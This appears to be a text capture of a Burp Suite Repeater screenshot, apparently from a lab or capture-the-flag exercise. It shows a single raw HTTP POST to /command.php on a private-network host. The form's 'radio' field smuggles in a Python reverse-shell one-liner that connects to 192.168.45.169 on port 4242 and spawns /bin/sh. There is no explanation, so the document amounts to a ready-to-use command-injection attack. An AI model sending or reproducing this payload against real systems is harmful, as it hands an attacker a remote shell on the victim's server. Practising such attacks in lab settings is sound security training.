 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
R
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.163.195
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.163.195
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.195/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=iaabo8t6hqh8qiogovfqvhlic7
14 Connection: keep-alive
15
16 radio=
python+-c+'import+socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("192.168.45.169",4242));os.dup2(s.fileno(),0);os.dup2(
s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'&submit=Run